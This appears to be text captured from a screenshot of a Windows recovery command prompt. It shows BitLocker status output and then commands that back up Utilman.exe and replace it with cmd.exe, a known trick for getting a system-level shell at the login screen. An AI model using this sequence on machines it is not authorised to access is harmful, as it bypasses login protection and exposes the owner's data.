 Select Administrator: X:\windows\system32\cmd.exe
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
Disk volumes that can be protected with
BitLocker Drive Encryption:
Volume C: []
[Data Volume]
Size: 222.84 GB
BitLocker Version: None
Conversion Status: Fully Decrypted
Percentage Encrypted: 0.0%
Encryption Method: None
Protection Status: Protection Off
Lock Status: Unlocked
Identification Field: None
Automatic Unlock: Disabled
Key Protectors: None Found
X:\sources>C:
C:\>cd Windows\System32
C:\Windows\System32>copy Utilman.exe Utilman.exebak
1 file(s) copied.
C:\Windows\System32>copy cmd.exe Utilman.exe /y
1 file(s) copied.
C:\Windows\System32>